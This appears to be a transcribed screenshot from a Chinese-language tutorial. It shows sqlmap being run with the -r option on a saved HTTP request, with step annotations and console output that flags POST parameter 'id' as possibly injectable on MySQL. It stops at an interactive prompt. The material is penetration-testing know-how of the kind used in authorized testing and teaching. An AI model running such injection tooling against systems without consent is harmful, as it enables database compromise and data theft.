 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -r c:\1.txt
[21:06:02] [INFO] parsing HTTP request from 'c:\1.txt'
[21:06:02] [CRITICAL] unable to find usable request(s) in provided file ('c:\1.txt')
[*] shutting down at 21:06:02
D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -r c:\1.txt
1 用-r参数
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:08:54
[21:08:54] [INFO] parsing HTTP request from 'c:\1.txt'
[21:08:54] [INFO] resuming back-end DBMS 'mysql'
[21:08:54] [INFO] testing connection to the target URL
[21:08:54] [INFO] testing if the target URL is stable. This can take a couple of seconds
[21:08:55] [INFO] target URL is stable
[21:08:55] [INFO] testing if POST parameter 'id' is dynamic
[21:08:55] [INFO] confirming that POST parameter 'id' is dynamic
2 输入Y
[21:08:55] [INFO] POST parameter 'id' is dynamic
[21:08:55] [WARNING] reflective value(s) found and filtering out
[21:08:55] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[21:08:55] [INFO] testing for SQL injection on POST parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for
other DBMSes? [Y/n] Y